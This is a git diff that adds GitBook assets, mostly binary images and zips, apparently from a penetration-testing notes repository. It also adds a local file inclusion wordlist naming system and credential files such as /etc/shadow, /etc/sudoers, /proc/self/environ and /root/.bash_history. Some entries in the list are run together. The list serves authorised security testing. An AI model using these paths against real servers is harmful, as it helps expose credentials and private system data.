new file mode 100644
index 00000000..a4059618
Binary files /dev/null and b/.gitbook/assets/image (287).png differ
diff --git a/.gitbook/assets/image (288).png b/.gitbook/assets/image (288).png
new file mode 100644
index 00000000..b3e1a62d
Binary files /dev/null and b/.gitbook/assets/image (288).png differ
diff --git a/.gitbook/assets/image (289).png b/.gitbook/assets/image (289).png
new file mode 100644
index 00000000..0fefef79
Binary files /dev/null and b/.gitbook/assets/image (289).png differ
diff --git a/.gitbook/assets/image (29).png b/.gitbook/assets/image (29).png
new file mode 100644
index 00000000..62cd4729
Binary files /dev/null and b/.gitbook/assets/image (29).png differ
diff --git a/.gitbook/assets/image (290).png b/.gitbook/assets/image (290).png
new file mode 100644
index 00000000..629c1147
Binary files /dev/null and b/.gitbook/assets/image (290).png differ
diff --git a/.gitbook/assets/image (291).png b/.gitbook/assets/image (291).png
new file mode 100644
index 00000000..ed2eac53
Binary files /dev/null and b/.gitbook/assets/image (291).png differ
diff --git a/.gitbook/assets/image (292).png b/.gitbook/assets/image (292).png
new file mode 100644
index 00000000..84874207
Binary files /dev/null and b/.gitbook/assets/image (292).png differ
diff --git a/.gitbook/assets/image (293).png b/.gitbook/assets/image (293).png
new file mode 100644
index 00000000..6046bf9a
Binary files /dev/null and b/.gitbook/assets/image (293).png differ
diff --git a/.gitbook/assets/image (294).png b/.gitbook/assets/image (294).png
new file mode 100644
index 00000000..87abd176
Binary files /dev/null and b/.gitbook/assets/image (294).png differ
diff --git a/.gitbook/assets/image (295).png b/.gitbook/assets/image (295).png
new file mode 100644
index 00000000..e838ecf8
Binary files /dev/null and b/.gitbook/assets/image (295).png differ
diff --git a/.gitbook/assets/image (296).png b/.gitbook/assets/image (296).png
new file mode 100644
index 00000000..8eb90250
Binary files /dev/null and b/.gitbook/assets/image (296).png differ
diff --git a/.gitbook/assets/image (297).png b/.gitbook/assets/image (297).png
new file mode 100644
index 00000000..3af0780c
Binary files /dev/null and b/.gitbook/assets/image (297).png differ
diff --git a/.gitbook/assets/image (298).png b/.gitbook/assets/image (298).png
new file mode 100644
index 00000000..4b98dfc9
Binary files /dev/null and b/.gitbook/assets/image (298).png differ
diff --git a/.gitbook/assets/image (299).png b/.gitbook/assets/image (299).png
new file mode 100644
index 00000000..7f601f09
Binary files /dev/null and b/.gitbook/assets/image (299).png differ
diff --git a/.gitbook/assets/image (3).png b/.gitbook/assets/image (3).png
new file mode 100644
index 00000000..3ec420eb
Binary files /dev/null and b/.gitbook/assets/image (3).png differ
diff --git a/.gitbook/assets/image (30).png b/.gitbook/assets/image (30).png
new file mode 100644
index 00000000..b1c5a1a1
Binary files /dev/null and b/.gitbook/assets/image (30).png differ
diff --git a/.gitbook/assets/image (300).png b/.gitbook/assets/image (300).png
new file mode 100644
index 00000000..5ddde56d
Binary files /dev/null and b/.gitbook/assets/image (300).png differ
diff --git a/.gitbook/assets/image (301).png b/.gitbook/assets/image (301).png
new file mode 100644
index 00000000..592a4e1a
Binary files /dev/null and b/.gitbook/assets/image (301).png differ
diff --git a/.gitbook/assets/image (302).png b/.gitbook/assets/image (302).png
new file mode 100644
index 00000000..13856325
Binary files /dev/null and b/.gitbook/assets/image (302).png differ
diff --git a/.gitbook/assets/image (303).png b/.gitbook/assets/image (303).png
new file mode 100644
index 00000000..c8e1b598
Binary files /dev/null and b/.gitbook/assets/image (303).png differ
diff --git a/.gitbook/assets/image (304).png b/.gitbook/assets/image (304).png
new file mode 100644
index 00000000..7bc9d373
Binary files /dev/null and b/.gitbook/assets/image (304).png differ
diff --git a/.gitbook/assets/image (305).png b/.gitbook/assets/image (305).png
new file mode 100644
index 00000000..1f519ae6
Binary files /dev/null and b/.gitbook/assets/image (305).png differ
diff --git a/.gitbook/assets/image (306).png b/.gitbook/assets/image (306).png
new file mode 100644
index 00000000..4d34a0da
Binary files /dev/null and b/.gitbook/assets/image (306).png differ
diff --git a/.gitbook/assets/image (307).png b/.gitbook/assets/image (307).png
new file mode 100644
index 00000000..1f096e1e
Binary files /dev/null and b/.gitbook/assets/image (307).png differ
diff --git a/.gitbook/assets/image (308).png b/.gitbook/assets/image (308).png
new file mode 100644
index 00000000..b64184f9
Binary files /dev/null and b/.gitbook/assets/image (308).png differ
diff --git a/.gitbook/assets/image (309).png b/.gitbook/assets/image (309).png
new file mode 100644
index 00000000..f90693ad
Binary files /dev/null and b/.gitbook/assets/image (309).png differ
diff --git a/.gitbook/assets/image (31).png b/.gitbook/assets/image (31).png
new file mode 100644
index 00000000..c3197c6d
Binary files /dev/null and b/.gitbook/assets/image (31).png differ
diff --git a/.gitbook/assets/image (310).png b/.gitbook/assets/image (310).png
new file mode 100644
index 00000000..b010358d
Binary files /dev/null and b/.gitbook/assets/image (310).png differ
diff --git a/.gitbook/assets/image (311).png b/.gitbook/assets/image (311).png
new file mode 100644
index 00000000..01191414
Binary files /dev/null and b/.gitbook/assets/image (311).png differ
diff --git a/.gitbook/assets/image (312).png b/.gitbook/assets/image (312).png
new file mode 100644
index 00000000..5059eac8
Binary files /dev/null and b/.gitbook/assets/image (312).png differ
diff --git a/.gitbook/assets/image (313).png b/.gitbook/assets/image (313).png
new file mode 100644
index 00000000..bcf6ea73
Binary files /dev/null and b/.gitbook/assets/image (313).png differ
diff --git a/.gitbook/assets/image (314).png b/.gitbook/assets/image (314).png
new file mode 100644
index 00000000..e9aa2418
Binary files /dev/null and b/.gitbook/assets/image (314).png differ
diff --git a/.gitbook/assets/image (315).png b/.gitbook/assets/image (315).png
new file mode 100644
index 00000000..5211b080
Binary files /dev/null and b/.gitbook/assets/image (315).png differ
diff --git a/.gitbook/assets/image (316).png b/.gitbook/assets/image (316).png
new file mode 100644
index 00000000..0cb31458
Binary files /dev/null and b/.gitbook/assets/image (316).png differ
diff --git a/.gitbook/assets/image (317).png b/.gitbook/assets/image (317).png
new file mode 100644
index 00000000..b892f104
Binary files /dev/null and b/.gitbook/assets/image (317).png differ
diff --git a/.gitbook/assets/image (318).png b/.gitbook/assets/image (318).png
new file mode 100644
index 00000000..7485eb63
Binary files /dev/null and b/.gitbook/assets/image (318).png differ
diff --git a/.gitbook/assets/image (319).png b/.gitbook/assets/image (319).png
new file mode 100644
index 00000000..cfdae825
Binary files /dev/null and b/.gitbook/assets/image (319).png differ
diff --git a/.gitbook/assets/image (32).png b/.gitbook/assets/image (32).png
new file mode 100644
index 00000000..2c25d0a3
Binary files /dev/null and b/.gitbook/assets/image (32).png differ
diff --git a/.gitbook/assets/image (320).png b/.gitbook/assets/image (320).png
new file mode 100644
index 00000000..c6e1bd7d
Binary files /dev/null and b/.gitbook/assets/image (320).png differ
diff --git a/.gitbook/assets/image (321).png b/.gitbook/assets/image (321).png
new file mode 100644
index 00000000..a15396d7
Binary files /dev/null and b/.gitbook/assets/image (321).png differ
diff --git a/.gitbook/assets/image (322).png b/.gitbook/assets/image (322).png
new file mode 100644
index 00000000..9c2d7098
Binary files /dev/null and b/.gitbook/assets/image (322).png differ
diff --git a/.gitbook/assets/image (323).png b/.gitbook/assets/image (323).png
new file mode 100644
index 00000000..c7a07caa
Binary files /dev/null and b/.gitbook/assets/image (323).png differ
diff --git a/.gitbook/assets/image (324).png b/.gitbook/assets/image (324).png
new file mode 100644
index 00000000..347f7abb
Binary files /dev/null and b/.gitbook/assets/image (324).png differ
diff --git a/.gitbook/assets/image (325).png b/.gitbook/assets/image (325).png
new file mode 100644
index 00000000..2d5dbc90
Binary files /dev/null and b/.gitbook/assets/image (325).png differ
diff --git a/.gitbook/assets/image (326).png b/.gitbook/assets/image (326).png
new file mode 100644
index 00000000..9181a7d1
Binary files /dev/null and b/.gitbook/assets/image (326).png differ
diff --git a/.gitbook/assets/image (327).png b/.gitbook/assets/image (327).png
new file mode 100644
index 00000000..47dfb9bc
Binary files /dev/null and b/.gitbook/assets/image (327).png differ
diff --git a/.gitbook/assets/image (328).png b/.gitbook/assets/image (328).png
new file mode 100644
index 00000000..5aae0337
Binary files /dev/null and b/.gitbook/assets/image (328).png differ
diff --git a/.gitbook/assets/image (329).png b/.gitbook/assets/image (329).png
new file mode 100644
index 00000000..c46cb0ac
Binary files /dev/null and b/.gitbook/assets/image (329).png differ
diff --git a/.gitbook/assets/image (33).png b/.gitbook/assets/image (33).png
new file mode 100644
index 00000000..61c13521
Binary files /dev/null and b/.gitbook/assets/image (33).png differ
diff --git a/.gitbook/assets/image (330).png b/.gitbook/assets/image (330).png
new file mode 100644
index 00000000..3762af99
Binary files /dev/null and b/.gitbook/assets/image (330).png differ
diff --git a/.gitbook/assets/image (331).png b/.gitbook/assets/image (331).png
new file mode 100644
index 00000000..1f096e1e
Binary files /dev/null and b/.gitbook/assets/image (331).png differ
diff --git a/.gitbook/assets/image (332).png b/.gitbook/assets/image (332).png
new file mode 100644
index 00000000..051209e7
Binary files /dev/null and b/.gitbook/assets/image (332).png differ
diff --git a/.gitbook/assets/image (333).png b/.gitbook/assets/image (333).png
new file mode 100644
index 00000000..8bad0978
Binary files /dev/null and b/.gitbook/assets/image (333).png differ
diff --git a/.gitbook/assets/image (334).png b/.gitbook/assets/image (334).png
new file mode 100644
index 00000000..8766fd1c
Binary files /dev/null and b/.gitbook/assets/image (334).png differ
diff --git a/.gitbook/assets/image (335).png b/.gitbook/assets/image (335).png
new file mode 100644
index 00000000..33b0cd0a
Binary files /dev/null and b/.gitbook/assets/image (335).png differ
diff --git a/.gitbook/assets/image (336).png b/.gitbook/assets/image (336).png
new file mode 100644
index 00000000..d56598b8
Binary files /dev/null and b/.gitbook/assets/image (336).png differ
diff --git a/.gitbook/assets/image (337).png b/.gitbook/assets/image (337).png
new file mode 100644
index 00000000..b377b766
Binary files /dev/null and b/.gitbook/assets/image (337).png differ
diff --git a/.gitbook/assets/image (338).png b/.gitbook/assets/image (338).png
new file mode 100644
index 00000000..a4ed42fd
Binary files /dev/null and b/.gitbook/assets/image (338).png differ
diff --git a/.gitbook/assets/image (339).png b/.gitbook/assets/image (339).png
new file mode 100644
index 00000000..c10b1348
Binary files /dev/null and b/.gitbook/assets/image (339).png differ
diff --git a/.gitbook/assets/image (34).png b/.gitbook/assets/image (34).png
new file mode 100644
index 00000000..33653dcb
Binary files /dev/null and b/.gitbook/assets/image (34).png differ
diff --git a/.gitbook/assets/image (340).png b/.gitbook/assets/image (340).png
new file mode 100644
index 00000000..0773caac
Binary files /dev/null and b/.gitbook/assets/image (340).png differ
diff --git a/.gitbook/assets/image (341).png b/.gitbook/assets/image (341).png
new file mode 100644
index 00000000..e3f53841
Binary files /dev/null and b/.gitbook/assets/image (341).png differ
diff --git a/.gitbook/assets/image (342).png b/.gitbook/assets/image (342).png
new file mode 100644
index 00000000..d79dfd96
Binary files /dev/null and b/.gitbook/assets/image (342).png differ
diff --git a/.gitbook/assets/image (35).png b/.gitbook/assets/image (35).png
new file mode 100644
index 00000000..937cc677
Binary files /dev/null and b/.gitbook/assets/image (35).png differ
diff --git a/.gitbook/assets/image (36).png b/.gitbook/assets/image (36).png
new file mode 100644
index 00000000..16db588f
Binary files /dev/null and b/.gitbook/assets/image (36).png differ
diff --git a/.gitbook/assets/image (37).png b/.gitbook/assets/image (37).png
new file mode 100644
index 00000000..4410362d
Binary files /dev/null and b/.gitbook/assets/image (37).png differ
diff --git a/.gitbook/assets/image (38).png b/.gitbook/assets/image (38).png
new file mode 100644
index 00000000..7db5cbb7
Binary files /dev/null and b/.gitbook/assets/image (38).png differ
diff --git a/.gitbook/assets/image (39).png b/.gitbook/assets/image (39).png
new file mode 100644
index 00000000..32dd042d
Binary files /dev/null and b/.gitbook/assets/image (39).png differ
diff --git a/.gitbook/assets/image (4).png b/.gitbook/assets/image (4).png
new file mode 100644
index 00000000..0426dbd4
Binary files /dev/null and b/.gitbook/assets/image (4).png differ
diff --git a/.gitbook/assets/image (40).png b/.gitbook/assets/image (40).png
new file mode 100644
index 00000000..f716e189
Binary files /dev/null and b/.gitbook/assets/image (40).png differ
diff --git a/.gitbook/assets/image (41).png b/.gitbook/assets/image (41).png
new file mode 100644
index 00000000..15832ecc
Binary files /dev/null and b/.gitbook/assets/image (41).png differ
diff --git a/.gitbook/assets/image (42).png b/.gitbook/assets/image (42).png
new file mode 100644
index 00000000..f7a3d09a
Binary files /dev/null and b/.gitbook/assets/image (42).png differ
diff --git a/.gitbook/assets/image (43).png b/.gitbook/assets/image (43).png
new file mode 100644
index 00000000..1ee9326a
Binary files /dev/null and b/.gitbook/assets/image (43).png differ
diff --git a/.gitbook/assets/image (44).png b/.gitbook/assets/image (44).png
new file mode 100644
index 00000000..9b4254a1
Binary files /dev/null and b/.gitbook/assets/image (44).png differ
diff --git a/.gitbook/assets/image (45).png b/.gitbook/assets/image (45).png
new file mode 100644
index 00000000..5cd59eda
Binary files /dev/null and b/.gitbook/assets/image (45).png differ
diff --git a/.gitbook/assets/image (46).png b/.gitbook/assets/image (46).png
new file mode 100644
index 00000000..ac353e4c
Binary files /dev/null and b/.gitbook/assets/image (46).png differ
diff --git a/.gitbook/assets/image (47).png b/.gitbook/assets/image (47).png
new file mode 100644
index 00000000..5edd2e9f
Binary files /dev/null and b/.gitbook/assets/image (47).png differ
diff --git a/.gitbook/assets/image (48).png b/.gitbook/assets/image (48).png
new file mode 100644
index 00000000..278c6e77
Binary files /dev/null and b/.gitbook/assets/image (48).png differ
diff --git a/.gitbook/assets/image (49).png b/.gitbook/assets/image (49).png
new file mode 100644
index 00000000..556135a1
Binary files /dev/null and b/.gitbook/assets/image (49).png differ
diff --git a/.gitbook/assets/image (5).png b/.gitbook/assets/image (5).png
new file mode 100644
index 00000000..b2c2c3d2
Binary files /dev/null and b/.gitbook/assets/image (5).png differ
diff --git a/.gitbook/assets/image (50).png b/.gitbook/assets/image (50).png
new file mode 100644
index 00000000..7243a6f1
Binary files /dev/null and b/.gitbook/assets/image (50).png differ
diff --git a/.gitbook/assets/image (51).png b/.gitbook/assets/image (51).png
new file mode 100644
index 00000000..00ac523d
Binary files /dev/null and b/.gitbook/assets/image (51).png differ
diff --git a/.gitbook/assets/image (52).png b/.gitbook/assets/image (52).png
new file mode 100644
index 00000000..bdeb1bad
Binary files /dev/null and b/.gitbook/assets/image (52).png differ
diff --git a/.gitbook/assets/image (53).png b/.gitbook/assets/image (53).png
new file mode 100644
index 00000000..90412132
Binary files /dev/null and b/.gitbook/assets/image (53).png differ
diff --git a/.gitbook/assets/image (54).png b/.gitbook/assets/image (54).png
new file mode 100644
index 00000000..3e134083
Binary files /dev/null and b/.gitbook/assets/image (54).png differ
diff --git a/.gitbook/assets/image (55).png b/.gitbook/assets/image (55).png
new file mode 100644
index 00000000..455fbb8b
Binary files /dev/null and b/.gitbook/assets/image (55).png differ
diff --git a/.gitbook/assets/image (56).png b/.gitbook/assets/image (56).png
new file mode 100644
index 00000000..298a2278
Binary files /dev/null and b/.gitbook/assets/image (56).png differ
diff --git a/.gitbook/assets/image (57).png b/.gitbook/assets/image (57).png
new file mode 100644
index 00000000..5c39a506
Binary files /dev/null and b/.gitbook/assets/image (57).png differ
diff --git a/.gitbook/assets/image (58).png b/.gitbook/assets/image (58).png
new file mode 100644
index 00000000..9b657ceb
Binary files /dev/null and b/.gitbook/assets/image (58).png differ
diff --git a/.gitbook/assets/image (59).png b/.gitbook/assets/image (59).png
new file mode 100644
index 00000000..3e52a89a
Binary files /dev/null and b/.gitbook/assets/image (59).png differ
diff --git a/.gitbook/assets/image (6).png b/.gitbook/assets/image (6).png
new file mode 100644
index 00000000..1978dd55
Binary files /dev/null and b/.gitbook/assets/image (6).png differ
diff --git a/.gitbook/assets/image (60).png b/.gitbook/assets/image (60).png
new file mode 100644
index 00000000..540b55ef
Binary files /dev/null and b/.gitbook/assets/image (60).png differ
diff --git a/.gitbook/assets/image (61).png b/.gitbook/assets/image (61).png
new file mode 100644
index 00000000..61cc7858
Binary files /dev/null and b/.gitbook/assets/image (61).png differ
diff --git a/.gitbook/assets/image (62).png b/.gitbook/assets/image (62).png
new file mode 100644
index 00000000..b6cad7d3
Binary files /dev/null and b/.gitbook/assets/image (62).png differ
diff --git a/.gitbook/assets/image (63).png b/.gitbook/assets/image (63).png
new file mode 100644
index 00000000..739e8581
Binary files /dev/null and b/.gitbook/assets/image (63).png differ
diff --git a/.gitbook/assets/image (64).png b/.gitbook/assets/image (64).png
new file mode 100644
index 00000000..d2bc0531
Binary files /dev/null and b/.gitbook/assets/image (64).png differ
diff --git a/.gitbook/assets/image (65).png b/.gitbook/assets/image (65).png
new file mode 100644
index 00000000..cc0ab38f
Binary files /dev/null and b/.gitbook/assets/image (65).png differ
diff --git a/.gitbook/assets/image (66).png b/.gitbook/assets/image (66).png
new file mode 100644
index 00000000..7e07102b
Binary files /dev/null and b/.gitbook/assets/image (66).png differ
diff --git a/.gitbook/assets/image (67).png b/.gitbook/assets/image (67).png
new file mode 100644
index 00000000..e2f82d4d
Binary files /dev/null and b/.gitbook/assets/image (67).png differ
diff --git a/.gitbook/assets/image (68).png b/.gitbook/assets/image (68).png
new file mode 100644
index 00000000..c6f396b9
Binary files /dev/null and b/.gitbook/assets/image (68).png differ
diff --git a/.gitbook/assets/image (69).png b/.gitbook/assets/image (69).png
new file mode 100644
index 00000000..54eb3d28
Binary files /dev/null and b/.gitbook/assets/image (69).png differ
diff --git a/.gitbook/assets/image (7).png b/.gitbook/assets/image (7).png
new file mode 100644
index 00000000..35ddb985
Binary files /dev/null and b/.gitbook/assets/image (7).png differ
diff --git a/.gitbook/assets/image (70).png b/.gitbook/assets/image (70).png
new file mode 100644
index 00000000..9a275baa
Binary files /dev/null and b/.gitbook/assets/image (70).png differ
diff --git a/.gitbook/assets/image (71).png b/.gitbook/assets/image (71).png
new file mode 100644
index 00000000..17001451
Binary files /dev/null and b/.gitbook/assets/image (71).png differ
diff --git a/.gitbook/assets/image (72).png b/.gitbook/assets/image (72).png
new file mode 100644
index 00000000..2d4bfc62
Binary files /dev/null and b/.gitbook/assets/image (72).png differ
diff --git a/.gitbook/assets/image (73).png b/.gitbook/assets/image (73).png
new file mode 100644
index 00000000..f90693ad
Binary files /dev/null and b/.gitbook/assets/image (73).png differ
diff --git a/.gitbook/assets/image (74).png b/.gitbook/assets/image (74).png
new file mode 100644
index 00000000..c31211c7
Binary files /dev/null and b/.gitbook/assets/image (74).png differ
diff --git a/.gitbook/assets/image (75).png b/.gitbook/assets/image (75).png
new file mode 100644
index 00000000..5d2bec98
Binary files /dev/null and b/.gitbook/assets/image (75).png differ
diff --git a/.gitbook/assets/image (76).png b/.gitbook/assets/image (76).png
new file mode 100644
index 00000000..f0537a32
Binary files /dev/null and b/.gitbook/assets/image (76).png differ
diff --git a/.gitbook/assets/image (77).png b/.gitbook/assets/image (77).png
new file mode 100644
index 00000000..ec5a7ae1
Binary files /dev/null and b/.gitbook/assets/image (77).png differ
diff --git a/.gitbook/assets/image (78).png b/.gitbook/assets/image (78).png
new file mode 100644
index 00000000..74a3163d
Binary files /dev/null and b/.gitbook/assets/image (78).png differ
diff --git a/.gitbook/assets/image (79).png b/.gitbook/assets/image (79).png
new file mode 100644
index 00000000..61cc7858
Binary files /dev/null and b/.gitbook/assets/image (79).png differ
diff --git a/.gitbook/assets/image (8).png b/.gitbook/assets/image (8).png
new file mode 100644
index 00000000..e732ec2b
Binary files /dev/null and b/.gitbook/assets/image (8).png differ
diff --git a/.gitbook/assets/image (80).png b/.gitbook/assets/image (80).png
new file mode 100644
index 00000000..530b2464
Binary files /dev/null and b/.gitbook/assets/image (80).png differ
diff --git a/.gitbook/assets/image (81).png b/.gitbook/assets/image (81).png
new file mode 100644
index 00000000..fe76944b
Binary files /dev/null and b/.gitbook/assets/image (81).png differ
diff --git a/.gitbook/assets/image (82).png b/.gitbook/assets/image (82).png
new file mode 100644
index 00000000..8f1f2230
Binary files /dev/null and b/.gitbook/assets/image (82).png differ
diff --git a/.gitbook/assets/image (83).png b/.gitbook/assets/image (83).png
new file mode 100644
index 00000000..8ed5aafe
Binary files /dev/null and b/.gitbook/assets/image (83).png differ
diff --git a/.gitbook/assets/image (84).png b/.gitbook/assets/image (84).png
new file mode 100644
index 00000000..1e4d4e8f
Binary files /dev/null and b/.gitbook/assets/image (84).png differ
diff --git a/.gitbook/assets/image (85).png b/.gitbook/assets/image (85).png
new file mode 100644
index 00000000..d136676c
Binary files /dev/null and b/.gitbook/assets/image (85).png differ
diff --git a/.gitbook/assets/image (86).png b/.gitbook/assets/image (86).png
new file mode 100644
index 00000000..af912ceb
Binary files /dev/null and b/.gitbook/assets/image (86).png differ
diff --git a/.gitbook/assets/image (87).png b/.gitbook/assets/image (87).png
new file mode 100644
index 00000000..8ce264e5
Binary files /dev/null and b/.gitbook/assets/image (87).png differ
diff --git a/.gitbook/assets/image (88).png b/.gitbook/assets/image (88).png
new file mode 100644
index 00000000..eaa792ed
Binary files /dev/null and b/.gitbook/assets/image (88).png differ
diff --git a/.gitbook/assets/image (89).png b/.gitbook/assets/image (89).png
new file mode 100644
index 00000000..d8f477bd
Binary files /dev/null and b/.gitbook/assets/image (89).png differ
diff --git a/.gitbook/assets/image (9).png b/.gitbook/assets/image (9).png
new file mode 100644
index 00000000..6fca302e
Binary files /dev/null and b/.gitbook/assets/image (9).png differ
diff --git a/.gitbook/assets/image (90).png b/.gitbook/assets/image (90).png
new file mode 100644
index 00000000..5c489261
Binary files /dev/null and b/.gitbook/assets/image (90).png differ
diff --git a/.gitbook/assets/image (91).png b/.gitbook/assets/image (91).png
new file mode 100644
index 00000000..0506854e
Binary files /dev/null and b/.gitbook/assets/image (91).png differ
diff --git a/.gitbook/assets/image (92).png b/.gitbook/assets/image (92).png
new file mode 100644
index 00000000..d3d51f20
Binary files /dev/null and b/.gitbook/assets/image (92).png differ
diff --git a/.gitbook/assets/image (93).png b/.gitbook/assets/image (93).png
new file mode 100644
index 00000000..c4bf20c0
Binary files /dev/null and b/.gitbook/assets/image (93).png differ
diff --git a/.gitbook/assets/image (94).png b/.gitbook/assets/image (94).png
new file mode 100644
index 00000000..7ebf7f05
Binary files /dev/null and b/.gitbook/assets/image (94).png differ
diff --git a/.gitbook/assets/image (95).png b/.gitbook/assets/image (95).png
new file mode 100644
index 00000000..5059eac8
Binary files /dev/null and b/.gitbook/assets/image (95).png differ
diff --git a/.gitbook/assets/image (96).png b/.gitbook/assets/image (96).png
new file mode 100644
index 00000000..57bdc161
Binary files /dev/null and b/.gitbook/assets/image (96).png differ
diff --git a/.gitbook/assets/image (97).png b/.gitbook/assets/image (97).png
new file mode 100644
index 00000000..da4c2d8c
Binary files /dev/null and b/.gitbook/assets/image (97).png differ
diff --git a/.gitbook/assets/image (98).png b/.gitbook/assets/image (98).png
new file mode 100644
index 00000000..d89235d1
Binary files /dev/null and b/.gitbook/assets/image (98).png differ
diff --git a/.gitbook/assets/image (99).png b/.gitbook/assets/image (99).png
new file mode 100644
index 00000000..bdf76a39
Binary files /dev/null and b/.gitbook/assets/image (99).png differ
diff --git a/.gitbook/assets/image.png b/.gitbook/assets/image.png
new file mode 100644
index 00000000..893b9e4d
Binary files /dev/null and b/.gitbook/assets/image.png differ
diff --git a/.gitbook/assets/intruder4 (1).gif b/.gitbook/assets/intruder4 (1).gif
new file mode 100644
index 00000000..75ac066e
Binary files /dev/null and b/.gitbook/assets/intruder4 (1).gif differ
diff --git a/.gitbook/assets/intruder4.gif b/.gitbook/assets/intruder4.gif
new file mode 100644
index 00000000..75ac066e
Binary files /dev/null and b/.gitbook/assets/intruder4.gif differ
diff --git a/.gitbook/assets/legion (1).zip b/.gitbook/assets/legion (1).zip
new file mode 100644
index 00000000..12130310
Binary files /dev/null and b/.gitbook/assets/legion (1).zip differ
diff --git a/.gitbook/assets/legion (2).zip b/.gitbook/assets/legion (2).zip
new file mode 100644
index 00000000..91a2a7ac
Binary files /dev/null and b/.gitbook/assets/legion (2).zip differ
diff --git a/.gitbook/assets/legion.zip b/.gitbook/assets/legion.zip
new file mode 100644
index 00000000..12130310
Binary files /dev/null and b/.gitbook/assets/legion.zip differ
diff --git a/.gitbook/assets/lfi (1).txt b/.gitbook/assets/lfi (1).txt
new file mode 100644
index 00000000..28a6c928
--- /dev/null
+++ b/.gitbook/assets/lfi (1).txt
@@ -0,0 +1,249 @@
+/apache/logs/access.log
+/apache/logs/error.log
+/apachephpphp.ini
+/bin/php.ini
+/ect/hostname
+/etc/apache2/conf/httpd.conf
+/etc/apache2/httpd.conf
+/etc/apache/conf/httpd.conf
+/etc/chrootUsersvar/log/xferlog
+/etc/crontab
+/etc/dovecot/dovecot.passwd
+/etc/fstab
+/etc/ftpchroot
+/etc/ftphosts
+/etc/group
+/etc/hosts
+/etc/httpd.conf
+/etc/httpd/conf/httpd.conf
+/etc/httpd/conf/httpd.confetc/http/conf/httpd.conf
+/etc/httpd/httpd.conf
+/etc/httpd/logs/access.log
+/etc/httpd/logs/access_logetc/httpd/logs/error_log
+/etc/httpd/logs/access.logProgramFilesApacheGroupApachelogsaccess.log
+/etc/httpd/logs/error.log
+/etc/httpd/php.ini
+/etc/http/httpd.conf
+/etc/issue
+/etc/logrotate.d/ftp
+/etc/logrotate.d/proftpdwww/logs/proftpd.system.log
+/etc/logrotate.d/vsftpd.log
+/etc/motd
+/etc/motdetc/passwd
+/etc/my.cnf
+/etc/mysql/my.cnf
+/etc/netconfig
+/etc/passwd
+/etc/php4.4/fcgi/php.inietc/php4/apache/php.ini
+/etc/php4/apache2/php.ini
+/etc/php4/cgi/php.ini
+/etc/php5/apache2/php.ini
+/etc/php5/apache/php.ini
+/etc/php5/cgi/php.ini
+/etc/php/apache2/php.ini
+/etc/php/php4/php.inietc/php/apache/php.ini
+/etc/php/php.ini
+/etc/profile
+/etc/proftp.conf
+/etc/proftpd/modules.confvar/log/vsftpd.log
+/etc/protpd/proftpd.conf
+/etc/pure-ftpd.conf
+/etc/pureftpd.pdbetc/pureftpd.passwd
+/etc/pure-ftpd/pure-ftpd.conf
+/etc/pure-ftpd/pure-ftpd.pdb
+/etc/pure-ftpd/pureftpd.pdb
+/etc/security/environetc/security/limits
+/etc/security/group
+/etc/security/passwd
+/etc/security/user
+/etc/shadow
+/etc/sudoers
+/etc/vhcs2/proftpd/proftpd.conf
+/etc/vsftpd.chroot_list
+/etc/vsftpd.conf
+/etc/vsftpd/vsftpd.conf
+/etc/wu-ftpd/ftpaccess
+/etc/wu-ftpd/ftphosts
+/etc/wu-ftpd/ftpusers
+/home2binstableapachephp.inihomebinstableapachephp.ini
+/logs/access_log
+/logs/access.loglogs/error_log
+/logs/error.log
+/logs/pure-ftpd.log
+/NetServerbinstableapachephp.ini
+/opt/apache/conf/httpd.confopt/apache2/conf/httpd.conf
+/opt/lampp/logs/access_logopt/lampp/logs/access.log
+/opt/lampp/logs/error_log
+/opt/lampp/logs/error.logopt/xampp/logs/access_log
+/opt/xampp/etc/php.ini
+/opt/xampp/logs/access.log
+/opt/xampp/logs/error.log
+/opt/xampp/logs/error_log
+/php4php.ini
+/php5php.ini
+/phpphp.ini
+/PHPphp.ini
+/private/etc/httpd/httpd.conf
+/private/etc/httpd/httpd.conf.defaultVolumes/webBackup/opt/apache2/conf/httpd.conf
+/proc/cmdline
+/proc/mounts
+/proc/net/arp
+/proc/net/route
+/proc/net/tcp
+/proc/net/udp
+/proc/sched_debug
+/proc/self/cmdline
+/proc/self/environ
+/proc/self/fd/0
+/proc/self/fd/1
+/proc/self/fd/10
+/proc/self/fd/11
+/proc/self/fd/12
+/proc/self/fd/13
+/proc/self/fd/14
+/proc/self/fd/15
+/proc/self/fd/16
+/proc/self/fd/17
+/proc/self/fd/18
+/proc/self/fd/19
+/proc/self/fd/2
+/proc/self/fd/20
+/proc/self/fd/21
+/proc/self/fd/22
+/proc/self/fd/23
+/proc/self/fd/24
+/proc/self/fd/25
+/proc/self/fd/26
+/proc/self/fd/27
+/proc/self/fd/28
+/proc/self/fd/29
+/proc/self/fd/3
+/proc/self/fd/30
+/proc/self/fd/31
+/proc/self/fd/32
+/proc/self/fd/33
+/proc/self/fd/34
+/proc/self/fd/35
+/proc/self/fd/36
+/proc/self/fd/4proc/self/fd/5
+/proc/self/fd/6
+/proc/self/fd/7
+/proc/self/fd/8
+/proc/self/fd/9
+/proc/self/stat
+/proc/self/status
+/proc/self/statvar/log/apache2/error_log
+/proc/version
+/ProgramFilesApacheGroupApache2confhttpd.confProgramFilesxamppapacheconfhttpd.conf
+/ProgramFilesApacheGroupApachelogserror.logusr/local/apache2/conf/httpd.conf
+/root/.bash_history
+/usr/apache2/conf/httpd.conf
+/usr/apache/conf/httpd.conf
+/usr/lib/php.ini
+/usr/lib/php/php.ini
+/usr/lib/security/mkuser.default
+/usr/local/apache2/conf/httpd.conf
+/usr/local/apache2/logs/access_logusr/local/apache2/logs/access.log
+/usr/local/apache2/logs/error_log
+/usr/local/apache2/logs/error.logvar/log/access_log
+/usr/local/apache/conf/php.ini
+/usr/local/apache/httpd.confusr/local/apache2/httpd.conf
+/usr/local/apache/logs/access_log
+/usr/local/apache/logs/access.logusr/local/apache/logs/error_log
+/usr/local/apache/logs/error.log
+/usr/local/apps/apache2/conf/httpd.confusr/local/apps/apache/conf/httpd.conf
+/usr/local/cpanel/logs
+/usr/local/cpanel/logs/error_log
+/usr/local/cpanel/logs/license_log
+/usr/local/cpanel/logs/login_logusr/local/cpanel/logs/stats_log
+/usr/local/cpanel/logs/stats_logusr/local/cpanel/logs/access_log
+/usr/local/etc/apache2/conf/httpd.confusr/local/etc/httpd/conf/httpd.conf
+/usr/local/etc/apache/conf/httpd.conf
+/usr/local/etc/apache/conf/httpd.confusr/local/apache/conf/httpd.conf
+/usr/local/etc/apache/vhosts.confetc/php.ini
+/usr/local/etc/php.ini
+/usr/local/etc/pure-ftpd.conf
